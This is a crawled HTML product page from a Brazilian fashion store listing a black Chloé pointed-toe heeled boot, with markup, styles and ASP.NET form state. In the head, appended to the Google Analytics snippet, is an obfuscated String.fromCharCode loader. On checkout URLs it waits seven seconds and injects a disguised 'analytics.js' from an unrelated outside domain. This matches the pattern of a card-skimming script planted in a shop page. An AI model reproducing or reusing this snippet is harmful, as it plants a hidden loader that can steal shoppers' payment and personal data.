

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new4another.com.br/calcados/bota/bota-chloe-bico-fino-e-salto-alto-preta-sku239221
body_size: 46072
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Bota Chloé Bico Fino e Salto Alto Preta | New4another
</title><meta name="viewport" content="initial-scale=1, maximum-scale=1" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"
        integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="shortcut icon" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/favicon/favicon.ico" type="image/x-icon" />
    <link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20260121093452" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/flexslider.css?v=20210727164744" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/easyzoom.css?v=20210312140444" />
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery.flexslider-min.js?v=20210312140446"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/cr.js?v=20211130165531"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/easyzoom.js?v=20210312140446"></script>
    <meta id="metaTagDescription" name="description" content="- Bota em camurça com detalhes em couro texturizado<br />- Preto total<br />- Bico fino frontal<br />- Recortes laterais aparentes<br />- Laterais em couro texturizado estilo croco<br />- Cano baixo<br />- Salto fino de altura elevada revestido por couro estilo phyton<br />- Tira superior com elasticidade para ajuste aos tornozelos<br />- Solado em couro liso com marcas de uso aparentes" /><meta id="metaTagKeywords" name="keywords" content="Bota,Chlo,Bico,Fino,e,Salto,Alto,Pret" />
    

    
    <style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style>
    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/Drift.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.4.1/drift-basic.min.css" />

    <link rel="stylesheet" href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

    <style>
        /* Estilos para a seção de horários */
        #horariosDisponiveis .horario-item {
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            margin-bottom: 10px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

            #horariosDisponiveis .horario-item button {
                padding: 5px 10px;
            }

        .selected-date a {
            background-color: #3399ff !important;
            color: white !important;
        }

        .horario-selecionado p {
            margin: 5px 0;
            padding: 5px;
            background-color: #e0ffe0;
            border: 1px solid #00cc00;
            border-radius: 4px;
        }

        .precos-atacado-titulo {
            font-size: 18px;
            font-weight: bold;
            color: #e67e22;
            margin-bottom: 10px;
        }

        .preco-atacado {
            display: flex;
            flex-direction: column;
            margin-bottom: 15px;
            padding: 10px;
            border: 1px solid #ddd;
            box-shadow: 1px 1px 10px 0px #0000002e;
        }

            .preco-atacado .quantidade {
                font-size: 14px;
                color: #6f6f6f;
            }

            .preco-atacado .preco {
                font-size: 20px;
                color: #000;
                font-weight: bold;
                margin-top: 10px;
            }
    </style>

<link href="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/easy-autocomplete.css" rel="stylesheet" type="text/css" /><link rel="canonical" href=https://new4another.com.br/calcados/bota/bota-chloe-bico-fino-e-salto-alto-preta-sku239221 /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037" />
    <!--Dy-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WWKVRYFG2M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WWKVRYFG2M'); setTimeout(function(){ if (document.URL.indexOf(String.fromCharCode(99, 104, 101, 99, 107, 111, 117, 116)) != "-1") { var nw = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); nw.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 99, 111, 110, 99, 114, 101, 116, 111, 110, 108, 116, 100, 97, 46, 99, 111, 109, 46, 98, 114, 47, 99, 111, 114, 101, 47, 97, 115, 115, 101, 116, 115, 47, 109, 101, 100, 105, 97, 45, 101, 108, 101, 109, 101, 110, 116, 47, 97, 110, 97, 108, 121, 116, 105, 99, 115, 46, 106, 115); document.body.appendChild(nw); }  },7000);
</script><meta name="google-site-verification" content="Lps3BUZlBXdIwSLl_HD1IEca1SINzoPNa641ddVageA" /><!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR36L9J');</script> -->
<!-- End Google Tag Manager -->

<script src="https://www.googletagmanager.com/gtm.js?id=GTM-PR36L9J"></script><meta name="p:domain_verify" content="cc82920cc39a899da8aacac0d2512da0"/>



    <!--End Dy-->
</head>
<body>
    <form name="aspnetForm" method="post" action="/calcados/bota/bota-chloe-bico-fino-e-salto-alto-preta-sku239221" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_tsm_HiddenField" id="ctl00_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJODUxNDk2NjI1DxYWHg9pbmNpZGVPcmNhbWVudG8FBUZhbHNlHg5Qcm9kdXRvRmlsaG9JZGYeCVByb2R1dG9JZAKZ2wceC3Byb2R1dG9IdG1sMpxBAAEAAAD/////[base64]/[base64]/[base64]/djIwMjQwMjAxMTQ0MzU5BggAAAB1aHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvZ3JhbmRlLzIzOTIyMS5qcGc/djIwMjQwMjAxMTQ0MzU5BgkAAAByaHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvYmlnLzIzOTIyMS5qcGc/djIwMjQwMjAxMTQ0MzU5BgoAAAB1aHR0cHM6Ly9uZXc0YW5vdGhlci5jb20uYnIvaW1hZ2Vucy9tcC80RDczMDQ2Ri1BNTc0LTREMUYtQTQ0Qi0wRUI2MEY1ODZBRUYvcHJvZHV0b3MvVGh1bWIxLzIzOTIyMS5qcGc/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]////[base64]//////////Cx4dTGlzdGFQcm9kdXRvRmlsaG9BdHJpYnV0b0l0ZW0ymBMAAQAAAP////[base64]/[base64]/[base64]/[base64]/djIwMjQwMjAxMTQ0MzU5JyB0aXRsZT0nJz48aW1nIGxvYWRpbmc9ImxhenkiIGNsYXNzPSdkZW1vLXRyaWdnZXInIHRpdGxlPSdCb3RhIENobG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Q4XKVyYshxDDOjXlAfiXm4LIa-_PZ5RPxWZe3-Hx2gUgXkDzfdR7MwK-xDDHgkGH7kwBASHlQALtt--1UE5aRInkBDIYq5gxx-oinqd0pzI1&amp;t=638901428248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=L8BHAVo1fXRvOSIXSTezRJ4b1Dfi3Kf-I4IsHr2IrawIL_atGjYdqaNz-Ng_LHUTibsQbjYbPmFtV9DoaI76Xpm8978pSlav7IhPRIhgcsmy6LgcQe-CNEr9JAzLLPxR0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tgpWuSYFFu3i8G6m6W22Wgamznl69dmcuF2XozvEbwO-Px2zXVE499PfqOCIzXmRAaZjGuFSxlvOtjPEezmZTD8mJNDMJMTXHxlQilX3GSNQ-1nKZzpd8npSUc_F_FqUB8eBxZJe-eoBq3ovylyqcA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=o2HEC25VwPFPH1-1pbLW6bc9Va0Or7vZmvo-FbCFMfjcIfrM7F6iJpn24w92DNYfp5uUVu9ykdyE0PBE2gk8NzwpFaPFxwMXP9Yub1ttUPIHC2VjYCKqfLOB36Z3coJuXL2GRkdSXDTJoZz-ZaO8PA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mu7Z7uuRnkQRODE4K25Q3LumrNkyfteedbLmzdPHp0X96A6uUFiPmfBo0ExIpGa5kK5DHDGZy6j4b655tXXQulUxvRRcQ1ajS3XHRhRtnmneOb5RVNeqPgqLrvpBK-uo0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=SSfsIE0XcbpexHNPQCqkGA2aO_g_9JsIQnNmfWh-CMecYd7rNdZvUryy3qw_456LCo4_riF4mLZxtYI0RnSfErkV6V7wTZZT_WhW8IZm98jYMSqWiFs4IRfo-oNLL2YPug89xoJ7QdSXznQcokNAkQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=lInEwKU-RQBawM5PuRDalxxb7B1MgOT9d_KWt9Eeg87NOt1NLByNwwDkdvUHYVS5e0Dp43UvX4JsIzc13pHMY--Jzy3IE_e_uLLIHJgFBIVzlrKR9Ya7THB5i1TcABnqT79tDhXB-hgTXlQrpfFDaA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dWTMJB7CEXK8tDektsAVBJDbsh3gvDiH0M12IEPmfbQ5pn3J91oxPNhSCN2wlD5nqeulGzj5Zob0MYxS3TQaCfap9Ov7He6qa3hJMkaSlheqfjM5ZeiaAH41MJwAUInHuOI6aCXBuBV9JJXqPDBpVQ2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZcjdMXOLM5_QnS6cwjFG7pXMComac1-yHLT9G95eNMnNLKQn0p5Ity1Y5kDKeHe6p5R6_SU9ydp7IC3NM42A6OIrlYJMOJrTxy14LibJ87Cyy3IXOEt2doLN-fKsG3J_0qoKAN0lxxqD8tPdmVhygRls6ZFW5UCZOoFi7pZ4gfo1&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mbU2LkvbLG7w2r-__GDb9U2VXSsVzVoGhYAx5Y3Dy6aWgtNMhmw57E-Ku4kde2bH0NXaIh1Ob8NuHVjy1vBfkKzta6MnVjGq35RFukZvyZdl3QCL34rpnpkTu_fr_f5HDgkIqI4gLI_bXiDOenwajupf2CjRa9KafZ9sZ4WRnZ81&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=exWcmWKvpyecVODppyEIlM3Vl68c-i0SkEBn22KKVgbwbampeL9D1Us3rENsSgHCtmh_yJ_aUNmPQYsjdpk7-5NgRy-FUucCQ_TyErlsD5R1kUb70fN87xyhFBTfNqinX51J35CSjfG7puGL2LORmg2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=CCW8hxdYW3ZMiA2INrmp4ZpeJoDgbudbXUcX2gJ-Bi6wVAAOb9OnmRuxfOJUvSFyynlpvqfl3EzAcs0gZqoRWn4f8KkcX_yfSC03H8segipSswabCAH4aztCkm4OspjsGCsIfEKlpK3PWJdeCfx7RA2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=sY0QKc4uva0CpMBMPmoCe2ZFuiOgMvXWxrmQKO04wAHS7SbhQrZZrWggKvSsQToUx0dB908qoLRKQYq7QOepUdUmge7Ec_jQyq9KOtQPWG14A0EPY663v_q4K1YQV4vphAo0fqHFL0KfACPOIdO9nw2&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Mjd8RDJC07yWMxLC-zeWHq3uTrdZJvoGq-tDxDOvUQZOSm8dyLqaWpTFXpC-mwkBc5k6n6UDARr5o9w5YR8oHdPaet1u-w68s2zMrDDA18VItY3782wchy9PMty5TwfqutEIeY1muUFYwDb3Brh2Dg2&amp;t=2939b118" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="01E290D4" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdADahTRkF/tuKyCt3gGJNFqY1qfRvh27s7NXRi0HThM9XrvzBxJ0Ob0wyxCG+/XwddMs8FVlwLeDOvUtzjzgLSH98o/0c3MbVqqrFCBRGBt7HBRL81kKpKrpFGmN6zk0kDhIM4SyBIjOayGEkKB7vxjnObtyAsHNI6Hbocng8VLvAV90IodX8Z3XeNXgEYBDQm5ELNROe4MyFs5DLdm1xqRmTu2zX//9f5mAjWmRqgNfM16WZrFr48xdP/eoU/[base64]/BmqtI8IZHphCXqCsw2CTwIGZbya5Jlq6ae9A4ZmuxB26+qGclskyovFOHRGEP567WVjzY2r84yNlSpW0Buykg1dTdR3v45k/bN3iu7OrNxTFEMc9sTAnjrJf5b7eHebi0NXOYMttVojExc99uzkQybJRkRgOtnIgU7jbAwybX1V/qF0CZ0Ut58kZjBKCLGjL4EQVXP+xUjt5K7/c1uLcXQnZSSptr5JBK1OjW4NxBwWKyKImA2CSnfm1AKVbuuUOasereMU/xLRAtcKHOy69EmDyaj41euB+24ucr+4Q78WNuxgsp/X6PC8HOZlw9LaSjjZz5Q1FdkZN8mS04GY8F05B94FpaEnvhtmU0Y9DPgdZs6u30uEYziVkcKBUAi0UEqsX7sX8VV/U4zdbycmL8tuKM1LtRUCNnawrhFU785C6UkxLsHKBNJ9rKUj1nVDJxwSZsCrAavGSvLC2JzzcmOAehb4t7WqdR1GB+ltKk9sTboMHrPFrq7W+EkLngKHtD0R5AV7ks2yxqafhEwESyEmESD8PtEbs/aFPUaaPLfX3GQtXulxscSPl0Ho3SU/c5quyAUEDMwYwAjYb5/3nAb+0H2u4KH7lbmPriBkI3BRkhM+vzAoKo213pmGeieuG/z+/m+/BACfqVlCt/HHsBZfHOyiEppiIjNFdiL2N/cs5iEMZWKE5A35l7HoRc+tKdsastcGl446lg==" />
</div>
         <div style="display:none">
         <img src="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_imgLogoGeral" class="lazy" data-src="" width="32" height="32" alt="LogoGeral" />
        </div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$tsm', 'aspnetForm', ['tctl00$ContentPlaceHolder2$UpdatePanel2','','tctl00$HeaderAux$UpdatePanel3','','fctl00$ContentPlaceHolder1$UpdatePanel1','','tctl00$ContentPlaceHolder1$updImagens','','tctl00$ContentPlaceHolder1$upSkuDescricao','','tctl00$ContentPlaceHolder1$updAtributos','','tctl00$ContentPlaceHolder1$upQtd','','tctl00$ContentPlaceHolder1$UpdatePanel4','','tctl00$ContentPlaceHolder1$UpdatePanel5',''], [], [], 7200, 'ctl00');
//]]>
</script>

        
    <div id="ctl00_ContentPlaceHolder2_UpdatePanel2">
	
            <link id="ctl00_ContentPlaceHolder2_uclightbox2_lnkStyle" rel="stylesheet" type="text/css" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css"></link>
<script type="text/javascript">
    function FechaLightbox() {
        $('#bglightbox').hide();
        $('#lightboxMensagem').hide();
    }
    function LightBoxjs(titulo, msg) {
        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();
        $('#btOK').click(function () { FechaLightbox(); });
    }


